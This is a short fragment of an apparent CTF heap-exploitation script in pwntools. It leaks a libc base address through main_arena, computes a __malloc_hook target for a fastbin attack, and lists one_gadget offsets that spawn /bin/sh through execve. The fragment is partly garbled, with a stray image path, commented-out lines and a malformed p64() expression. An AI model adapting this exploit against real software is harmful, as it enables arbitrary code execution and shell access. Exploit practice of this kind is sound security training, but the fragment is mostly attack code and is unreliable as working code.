 delete(2)
gdb.attach(p)
#add(0x70+0x70-8)      #1
#pd="\x00"*0x68+p64(0x71)+p64()"\x00"*0x60
#edit(1,0x70+0x70-8,pd)
'''
show(2)
p.recvuntil("content: ")
libc_base=u64(p.recv(8))-(0x7f5431561b78-0x7f543119d000)  #main_arena_0x88
print "libc_base : "+hex(libc_base)
__malloc_hook=libc_base+libc.symbols['__malloc_hook']
__malloc_hook_0x23=__malloc_hook-0x23
one=[0x45216,0x4526a,0xf02a4,0xf1147]            #one_gadget /lib/x86_64-linux-gnu/libc.so.6
'''
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
  rax == NULL
0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
  [rsp+0x30] == NULL